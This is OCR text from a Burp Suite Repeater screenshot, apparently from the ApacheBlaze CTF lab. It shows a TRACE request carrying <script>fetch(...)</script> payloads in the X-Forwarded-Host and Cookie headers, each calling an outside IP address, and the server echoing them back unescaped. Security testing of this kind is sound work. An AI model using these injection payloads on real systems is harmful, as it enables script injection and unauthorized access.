 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP Settings
2 × 5 × 6 × +
Send Cancel < > Target: http://167.99.82.76:32444 HTTP/1 ?
Q
Request
P Raw Hex \n
1 TRACE / HTTP/1.1
2 Host: dev.apacheblaze.local
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
7 Connection : close
8 Max-Forwards : 2
9 X-Forwarded-Host :
dev.apacheblaze.local<script>fetch('http://172.16.98.145:8009/');</
script>
10 Cache-Control : max-age=0
11 Cookie : <script>fetch('http://172.16.98.145:8009/') ;</script>
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Mon, 27 Nov 2023 12:35:18 GMT
3 Server : Apache
4 Connection : close
5 Content-Type : message/http
6 Content-Length : 482
7
8 TRACE / HTTP/1.1
9 Host: dev.apacheblaze.local
10 Accept-Encoding: gzip, deflate
11 Accept: */*
12 Accept-Language: en-US;q=0.9,en;q=0.8
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
14 Connection: close
15 Max-Forwards: 2
16 X-Forwarded-Host: dev.apacheblaze.local <script >
fetch ('http://172.16.98.145:8009/' );
</script >
17 Cache-Control: max-age=0
18 Cookie: <script >
fetch ('http://172.16.98.145:8009/' );
</script >
19
20
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 5